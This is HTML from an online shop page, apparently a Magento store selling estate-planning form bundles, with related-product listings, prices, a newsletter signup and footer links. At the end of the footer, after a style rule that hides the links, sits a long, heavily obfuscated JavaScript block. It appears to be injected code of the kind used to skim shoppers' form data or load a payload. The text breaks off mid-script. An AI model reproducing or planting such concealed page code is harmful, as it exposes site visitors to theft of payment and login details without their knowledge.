        }
    }
</script>



            <div class="block related"
     data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
     data-limit="0"
     data-shuffle="0"
     data-shuffle-weighted="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Related Products</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Check items to add to the cart or                        <button type="button" class="action select"
                                data-role="select-all"><span>select all</span></button>
                    </div>
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_563"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">var elemOYNHXGQi = document.querySelector('li#product-item_563');
if (elemOYNHXGQi) {
elemOYNHXGQi.style.display = 'none';
}</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://nlfforms.com/essential-estate-planning-forms-59-forms-648-pages.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-563">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://nlfforms.com/media/catalog/product/cache/638386ce03e9e8adeabaad701b41d5c4/s/i/siegel_author_1.png"
            loading="lazy"
            width="140"
            height="140"
            alt="Essential&#x20;Estate&#x20;Planning&#x20;Forms&#x20;&#x28;59&#x20;Forms,&#x20;648&#x20;Pages&#x29;"/></span>
</span>
<style>.product-image-container-563 {
    width: 140px;
}
.product-image-container-563 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-563");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-563  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Essential&#x20;Estate&#x20;Planning&#x20;Forms&#x20;&#x28;59&#x20;Forms,&#x20;648&#x20;Pages&#x29;"
                                                href="https://nlfforms.com/essential-estate-planning-forms-59-forms-648-pages.html">
                                            Essential Estate Planning Forms (59 Forms, 648 Pages)</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="563" data-price-box="product-id-563">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-563"                data-price-amount="1499"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$1,499.00</span></span>
        </span>

</div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox563"
                                                    name="related_products[]"
                                                    value="563" />
                                                <label class="label"
                                                       for="related-checkbox563"><span>Add to Cart</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/nlfforms.com\/catalog\/product_compare\/add\/","data":{"product":"563","uenc":"aHR0cHM6Ly9ubGZmb3Jtcy5jb20vc29waGlzdGljYXRlZC1lc3RhdGUtcGxhbm5pbmctZm9ybXMtcGFja2FnZS0zMi1mb3Jtcy02NzQtcGFnZXMuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_565"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">var elemVjgorRMz = document.querySelector('li#product-item_565');
if (elemVjgorRMz) {
elemVjgorRMz.style.display = 'none';
}</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://nlfforms.com/all-siegel-podcasts.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-565">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg"
            loading="lazy"
            width="140"
            height="140"
            alt="All&#x20;&#x28;11&#x29;&#x20;Steve&#x20;Siegel&#x20;Planning&#x20;Podcasts"/></span>
</span>
<style>.product-image-container-565 {
    width: 140px;
}
.product-image-container-565 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-565");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-565  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="All&#x20;&#x28;11&#x29;&#x20;Steve&#x20;Siegel&#x20;Planning&#x20;Podcasts"
                                                href="https://nlfforms.com/all-siegel-podcasts.html">
                                            All (11) Steve Siegel Planning Podcasts</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="565" data-price-box="product-id-565">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-565"                data-price-amount="657"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$657.00</span></span>
        </span>

</div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox565"
                                                    name="related_products[]"
                                                    value="565" />
                                                <label class="label"
                                                       for="related-checkbox565"><span>Add to Cart</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/nlfforms.com\/catalog\/product_compare\/add\/","data":{"product":"565","uenc":"aHR0cHM6Ly9ubGZmb3Jtcy5jb20vc29waGlzdGljYXRlZC1lc3RhdGUtcGxhbm5pbmctZm9ybXMtcGFja2FnZS0zMi1mb3Jtcy02NzQtcGFnZXMuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                

</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://nlfforms.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<div class="links"><div class="widget block block-static-block">
    <ul class="footer links">
<li class="nav item"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="nav item"><a href="/search/term/popular/">Search Terms</a></li>
<li class="nav item"><a href="/contact/">Contact Us/Request A Form</a></li>
<li class="nav item"><a href="/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li>
<li class="nav item"><a href="/about-us">About Us</a></li>
</ul>
<style>.footer > ul.footer { display: none !important }</style><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5